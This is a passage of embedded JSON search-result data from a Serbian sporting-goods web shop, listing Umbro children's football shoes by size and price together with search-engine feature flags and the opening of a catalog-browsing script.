UMF251B102-10#31"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676471","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#32"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676474","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#33"},{"data":{"size":"38","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676489","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#38"},{"data":{"size":"28","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676459","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#28"},{"data":{"size":"36","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676483","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#36"},{"data":{"size":"27","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676456","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#27"}]},{"matched_terms":[],"labels":[],"data":{"id":"1565161","url":"https:\/\/planetasport.rs\/umbro-patike-bend-jnr-ic-bpg-umf243b114-12.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b114-12.jpg","gallery_360":"","deactivated":false,"description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b114-12_1.jpg?v=5264a8fbd7","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24658","24610","24604","24607"],"price":2624.98,"price_old":4599.99,"price_extra":2624.98,"variation_id":"1565152","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr ic BPG - UMF243B114-12#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2624.98,"price_old":4599.99,"deactivated":false,"price_extra":2624.98,"variation_id":"1565152","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr ic BPG - UMF243B114-12#38"},{"data":{"size":"34","price":2624.98,"price_old":4599.99,"deactivated":false,"price_extra":2624.98,"variation_id":"1565140","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr ic BPG - UMF243B114-12#34"},{"data":{"size":"28","price":2624.98,"price_old":4599.99,"deactivated":false,"price_extra":2624.98,"variation_id":"1565122","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr ic BPG - UMF243B114-12#28"},{"data":{"size":"36","price":2624.98,"price_old":4599.99,"deactivated":false,"price_extra":2624.98,"variation_id":"1565146","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr ic BPG - UMF243B114-12#36"},{"data":{"size":"37","price":2624.98,"price_old":4599.99,"deactivated":false,"price_extra":2624.98,"variation_id":"1565149","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr ic BPG - UMF243B114-12#37"},{"data":{"size":"39","price":2624.98,"price_old":4599.99,"deactivated":false,"price_extra":2624.98,"variation_id":"1565155","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr ic BPG - UMF243B114-12#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1569134","url":"https:\/\/planetasport.rs\/umbro-patike-bend-jnr-tf-bpg-umf243b115-20.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b115-20.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b115-20_1.jpg?v=a866d724f0","description":"","product_labels":[],"render_review_stars":100,"render_review_count":3,"group_ids":["24607","24610","24604","24658"],"price":2624.98,"price_old":4599.99,"price_extra":2624.98,"variation_id":"1569125","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr tf BPG - UMF243B115-20#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2624.98,"price_old":4599.99,"deactivated":false,"price_extra":2624.98,"variation_id":"1569125","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"UMBRO Patike bend jnr tf BPG - UMF243B115-20#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1880593","url":"https:\/\/planetasport.rs\/umbro-patike-goal-ic-bpg-umf261b112-12.html","size":"39","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b112-12.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b112-12_1.jpg?v=2f6ab4af83","deactivated":false,"gallery_360":"","description":"","product_labels":[],"group_ids":["24658","24604","24607","24610"],"price":3199.99,"price_old":3999.99,"price_extra":3199.99,"variation_id":"1880575","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#39","is_slotted":false,"variations":[{"data":{"size":"39","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880575","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#39"},{"data":{"size":"33","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880539","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#33"},{"data":{"size":"37","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880563","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#37"},{"data":{"size":"34","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880545","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#34"},{"data":{"size":"29","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880515","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#29"},{"data":{"size":"31","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880527","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#31"},{"data":{"size":"35","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880551","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#35"},{"data":{"size":"36","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880557","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-12#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1880686","url":"https:\/\/planetasport.rs\/umbro-patike-goal-tf-bpg-umf261b113-05.html","size":"33","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b113-05.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b113-05_1.jpg?v=0150e28e3e","description":"","product_labels":[],"group_ids":["24607","24610","24604","24658"],"price":3199.99,"price_old":3999.99,"price_extra":3199.99,"variation_id":"1880632","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal tf BPG - UMF261B113-05#33","is_slotted":false,"variations":[{"data":{"size":"33","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880632","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal tf BPG - UMF261B113-05#33"},{"data":{"size":"29","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880608","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal tf BPG - UMF261B113-05#29"},{"data":{"size":"35","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880644","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal tf BPG - UMF261B113-05#35"},{"data":{"size":"36","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880650","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal tf BPG - UMF261B113-05#36"},{"data":{"size":"38","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880662","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal tf BPG - UMF261B113-05#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1880908","url":"https:\/\/planetasport.rs\/umbro-patike-goal-ic-bpg-umf261b112-05.html","size":"34","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b112-05.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b112-05_1.jpg?v=a6b9bd7ffb","deactivated":false,"gallery_360":"","description":"","product_labels":[],"group_ids":["24610","24607","24658","24604"],"price":3199.99,"price_old":3999.99,"price_extra":3199.99,"variation_id":"1880860","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#34","is_slotted":false,"variations":[{"data":{"size":"34","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880860","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#34"},{"data":{"size":"31","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880842","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#31"},{"data":{"size":"35","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880866","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#35"},{"data":{"size":"33","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880854","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#33"},{"data":{"size":"36","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880872","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#36"},{"data":{"size":"37","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880878","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#37"},{"data":{"size":"38","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880884","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#38"},{"data":{"size":"39","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1880890","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike goal ic BPG - UMF261B112-05#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1877533","url":"https:\/\/planetasport.rs\/umbro-patike-kidzania-ic-bpg-umf253b100-1x.html","size":"33","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b100-1x.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b100-1x_1.jpg?v=fcfd4ca792","product_labels":[],"group_ids":["24610","24604","24607","24658"],"price":3599.99,"price_old":3999.99,"price_extra":3599.99,"variation_id":"1877509","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike kidzania ic BPG - UMF253B100-1X#33","is_slotted":false,"variations":[{"data":{"size":"33","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1877509","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike kidzania ic BPG - UMF253B100-1X#33"}]},{"matched_terms":[],"labels":[],"data":{"id":"1880113","url":"https:\/\/planetasport.rs\/umbro-patike-kidzania-2-ic-bpg-umf261b114-20.html","size":"34","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b114-20.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b114-20_1.jpg?v=6fc90cdc63","product_labels":[],"group_ids":["24658","24607","24604","24610"],"price":3199.99,"price_old":3999.99,"price_extra":3199.99,"variation_id":"1880065","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#34","is_slotted":false,"variations":[{"data":{"size":"34","price":3199.99,"price_old":3999.99,"price_extra":3199.99,"deactivated":false,"variation_id":"1880065","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#34"},{"data":{"size":"35","price":3199.99,"price_old":3999.99,"price_extra":3199.99,"deactivated":false,"variation_id":"1880071","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#35"},{"data":{"size":"36","price":3199.99,"price_old":3999.99,"price_extra":3199.99,"deactivated":false,"variation_id":"1880077","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#36"},{"data":{"size":"37","price":3199.99,"price_old":3999.99,"price_extra":3199.99,"deactivated":false,"variation_id":"1880083","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#37"},{"data":{"size":"39","price":3199.99,"price_old":3999.99,"price_extra":3199.99,"deactivated":false,"variation_id":"1880095","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1879891","url":"https:\/\/planetasport.rs\/umbro-patike-kidzania-2-tf-bpg-umf261b115-65.html","size":"33","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b115-65.jpg","gallery_360":"","deactivated":false,"description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf261b115-65_1.jpg?v=175c676f62","product_labels":[],"group_ids":["24658","24610","24604","24607"],"price":3199.99,"price_old":3999.99,"price_extra":3199.99,"variation_id":"1879837","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#33","is_slotted":false,"variations":[{"data":{"size":"33","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1879837","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#33"},{"data":{"size":"35","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1879849","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#35"},{"data":{"size":"30","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1879819","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#30"},{"data":{"size":"34","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1879843","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#34"},{"data":{"size":"36","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1879855","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#36"},{"data":{"size":"38","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1879867","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#38"},{"data":{"size":"39","price":3199.99,"price_old":3999.99,"deactivated":false,"price_extra":3199.99,"variation_id":"1879873","sort_range_price":3199.99,"special_price_extra":""},"value":"UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1870020","url":"https:\/\/planetasport.rs\/umbro-patike-kidzania-ic-bpg-umf253b100-02.html","size":"31","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b100-02.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b100-02_1.jpg?v=570842110d","product_labels":[],"group_ids":["24658","24607","24604","24610"],"price":3599.99,"price_old":3999.99,"price_extra":3599.99,"variation_id":"1869990","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike kidzania ic BPG - UMF253B100-02#31","is_slotted":false,"variations":[{"data":{"size":"31","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1869990","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike kidzania ic BPG - UMF253B100-02#31"},{"data":{"size":"39","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1870014","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike kidzania ic BPG - UMF253B100-02#39"},{"data":{"size":"34","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1869999","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike kidzania ic BPG - UMF253B100-02#34"}]},{"matched_terms":[],"labels":[],"data":{"id":"1782688","url":"https:\/\/planetasport.rs\/umbro-patike-logo-ic-bpg-umf253b102-20.html","size":"31","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b102-20.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b102-20_1.jpg?v=56cd854c8c","product_labels":[],"group_ids":["24610","24604","24607","24658"],"price":3599.99,"price_old":3999.99,"price_extra":3599.99,"variation_id":"1782658","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#31","is_slotted":false,"variations":[{"data":{"size":"31","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782658","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#31"},{"data":{"size":"32","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782661","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#32"},{"data":{"size":"34","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782667","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#34"},{"data":{"size":"36","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782673","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#36"},{"data":{"size":"39","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782682","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#39"},{"data":{"size":"35","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782670","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#35"},{"data":{"size":"37","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782676","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#37"},{"data":{"size":"38","price":3599.99,"price_old":3999.99,"price_extra":3599.99,"deactivated":false,"variation_id":"1782679","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike logo ic BPG - UMF253B102-20#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1783003","url":"https:\/\/planetasport.rs\/umbro-patike-point-tf-bpg-umf253b105-27.html","size":"39","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b105-27.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b105-27_1.jpg?v=7087be16ff","description":"","product_labels":[],"group_ids":["24607","24610","24604","24658"],"price":3599.99,"price_old":3999.99,"price_extra":3599.99,"variation_id":"1782997","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike point tf BPG - UMF253B105-27#39","is_slotted":false,"variations":[{"data":{"size":"39","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1782997","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike point tf BPG - UMF253B105-27#39"},{"data":{"size":"36","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1782988","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike point tf BPG - UMF253B105-27#36"}]},{"matched_terms":[],"labels":[],"data":{"id":"1783192","url":"https:\/\/planetasport.rs\/umbro-patike-bench-ic-bpg-umf253b118-04.html","size":"34","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b118-04.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf253b118-04_1.jpg?v=2971cfc7d9","description":"","product_labels":[],"group_ids":["24607","24610","24604","24658"],"price":3599.99,"price_old":3999.99,"price_extra":3599.99,"variation_id":"1783171","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike bench ic BPG - UMF253B118-04#34","is_slotted":false,"variations":[{"data":{"size":"34","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1783171","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike bench ic BPG - UMF253B118-04#34"},{"data":{"size":"35","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1783174","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike bench ic BPG - UMF253B118-04#35"},{"data":{"size":"37","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1783180","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike bench ic BPG - UMF253B118-04#37"},{"data":{"size":"38","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1783183","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike bench ic BPG - UMF253B118-04#38"},{"data":{"size":"36","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1783177","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike bench ic BPG - UMF253B118-04#36"},{"data":{"size":"39","price":3599.99,"price_old":3999.99,"deactivated":false,"price_extra":3599.99,"variation_id":"1783186","sort_range_price":3599.99,"special_price_extra":""},"value":"UMBRO Patike bench ic BPG - UMF253B118-04#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1562089","url":"https:\/\/planetasport.rs\/umbro-patike-center-jnr-ic-bpg-umf243b108-1x.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b108-1x.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b108-1x_1.jpg?v=e4175a440c","description":"","product_labels":[],"render_review_stars":80,"render_review_count":3,"group_ids":["24607","24610","24604","24658"],"price":2749.98,"price_old":4799.99,"price_extra":2749.98,"variation_id":"1562080","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"UMBRO Patike center jnr ic BPG - UMF243B108-1X#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2749.98,"price_old":4799.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1562080","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"UMBRO Patike center jnr ic BPG - UMF243B108-1X#38"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":24,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"048ba02d-42fb-42f4-b82d-1ea4eef58493","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"filters":{"manufacturer":["UMBRO"]},"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"filter_match_types":{"manufacturer":"any"},"searchandized_items":[],"browse_filter_name":"group_id","browse_filter_value":"24610"}}        </script>
        <script nonce="YWYwaHNiYTN0NXpvcmExajJ3cnc5bGU4c3dlcHcwcWI=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
